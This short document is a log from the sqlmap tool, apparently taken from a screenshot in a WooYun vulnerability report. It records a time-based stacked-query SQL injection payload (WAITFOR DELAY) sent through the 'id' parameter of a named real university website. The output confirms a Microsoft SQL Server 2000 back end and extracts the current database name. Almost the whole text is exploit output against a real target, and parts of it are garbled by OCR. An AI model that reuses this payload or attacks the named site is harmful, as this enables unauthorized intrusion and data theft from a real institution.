 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=portal.check_noapp&email=sample%40email.tst&id=1;WAITFOR DEL
AY '0:0:15'--
---
[11:30:37] [INFO] testing Microsoft SQL Server
[11:30:37] [INFO] confirming Microsoft SQL Server
[11:30:37] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:30:37] [INFO] fetching current database
[11:30:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:31:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
GLAcademy
current database: 'GLAcademy'
[11:38:08] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\mba.tju.edu.cn'
www.wooyun.org